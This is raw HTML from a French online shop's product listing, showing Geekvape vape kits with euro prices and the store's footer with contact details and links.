	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/kit-aegis-boost-pod-geekvape/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="kit-aegis-boost-pod-geekvape" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/01/kit-aegis-boost-pod-geekvape.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/01/kit-aegis-boost-pod-geekvape.jpg" class="attachment-full size-full" alt="kit-aegis-boost-pod-geekvape" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/kit-aegis-boost-pod-geekvape/">KIT AEGIS BOOST POD GEEKVAPE</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">33,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/kit-aegis-boost-pod-geekvape/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18453" data-quantity="1" class="button product_type_variable" data-product_id="18453" data-product_sku="GeekvapeAegisPod" aria-label="Sélectionner les options pour &ldquo;KIT AEGIS BOOST POD GEEKVAPE&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18453" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="17395">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape/"><img width="458" height="458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20458'%3E%3C/svg%3E" class="attachment-full size-full" alt="geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/10/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM_.jpg" /><noscript><img loading="lazy" width="458" height="458" src="https://www.narguiluxe.com/wp-content/uploads/2019/10/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM_.jpg" class="attachment-full size-full" alt="geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape/">GEEKVAPE KIT AEGIS MINI 80W / CERBERUS 5,5ML GEEKVAPE</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">58,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17395" data-quantity="1" class="button product_type_simple" data-product_id="17395" data-product_sku="GeekvapeKitAegisMini80W" aria-label="En savoir plus sur &ldquo;GEEKVAPE KIT AEGIS MINI 80W / CERBERUS 5,5ML GEEKVAPE&rdquo;" rel="nofollow">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17395" class="screen-reader-text">
			</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8268d7d elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-products" data-id="8268d7d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="18453">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/kit-aegis-boost-pod-geekvape/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="kit-aegis-boost-pod-geekvape" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/01/kit-aegis-boost-pod-geekvape.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/01/kit-aegis-boost-pod-geekvape.jpg" class="attachment-full size-full" alt="kit-aegis-boost-pod-geekvape" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/kit-aegis-boost-pod-geekvape/">KIT AEGIS BOOST POD GEEKVAPE</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">33,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/kit-aegis-boost-pod-geekvape/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18453" data-quantity="1" class="button product_type_variable" data-product_id="18453" data-product_sku="GeekvapeAegisPod" aria-label="Sélectionner les options pour &ldquo;KIT AEGIS BOOST POD GEEKVAPE&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18453" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="17395">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape/"><img width="458" height="458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20458'%3E%3C/svg%3E" class="attachment-full size-full" alt="geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/10/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM_.jpg" /><noscript><img loading="lazy" width="458" height="458" src="https://www.narguiluxe.com/wp-content/uploads/2019/10/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM_.jpg" class="attachment-full size-full" alt="geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape-NARGUILUXE.COM" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape/">GEEKVAPE KIT AEGIS MINI 80W / CERBERUS 5,5ML GEEKVAPE</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">58,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml-geekvape/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17395" data-quantity="1" class="button product_type_simple" data-product_id="17395" data-product_sku="GeekvapeKitAegisMini80W" aria-label="En savoir plus sur &ldquo;GEEKVAPE KIT AEGIS MINI 80W / CERBERUS 5,5ML GEEKVAPE&rdquo;" rel="nofollow">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17395" class="screen-reader-text">
			</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="13978">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-lucid-80w-clearomiseur-lumi-4ml/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="kit-lucid-80w-geekvape-4-narguiluxe" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/03/kit-lucid-80w-geekvape-4-narguiluxe.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2019/03/kit-lucid-80w-geekvape-4-narguiluxe.jpg" class="attachment-full size-full" alt="kit-lucid-80w-geekvape-4-narguiluxe" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/geekvape-lucid-80w-clearomiseur-lumi-4ml/">Geekvape lucid 80w + clearomiseur lumi 4ml</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">39,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-lucid-80w-clearomiseur-lumi-4ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13978" data-quantity="1" class="button product_type_variable" data-product_id="13978" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Geekvape lucid 80w + clearomiseur lumi 4ml&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13978" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="13979">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml/"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-full size-full" alt="Kit-Aegis-Mini-Cerberus-Geek-Vape-NARGUILUXE" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/03/Kit-Aegis-Mini-Cerberus-Geek-Vape-NARGUILUXE.jpeg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2019/03/Kit-Aegis-Mini-Cerberus-Geek-Vape-NARGUILUXE.jpeg" class="attachment-full size-full" alt="Kit-Aegis-Mini-Cerberus-Geek-Vape-NARGUILUXE" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml/">GEEKVAPE &#8211; KIT AEGIS SOLO + CERBERUS 5.5ML</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">59,85<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/geekvape-kit-aegis-mini-80w-cerberus-55ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13979" data-quantity="1" class="button product_type_variable" data-product_id="13979" data-product_sku="AegisSolo" aria-label="Sélectionner les options pour &ldquo;GEEKVAPE - KIT AEGIS SOLO + CERBERUS 5.5ML&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13979" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
